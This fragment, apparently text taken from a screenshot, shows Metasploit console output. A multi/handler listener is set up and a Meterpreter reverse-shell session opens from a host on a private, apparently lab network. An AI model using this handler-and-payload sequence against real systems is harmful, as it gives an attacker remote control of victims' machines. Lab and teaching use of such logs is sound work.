 msf5 exploit(multi/handler) > set LHOST 192.168.216.100
LHOST ⇒ 192.168.216.100
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.216.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.216.101
[*] Meterpreter session 1 opened (192.168.216.100:4444 → 192.168.216.101:49803) at 2020-09-01 23:49:04 -0400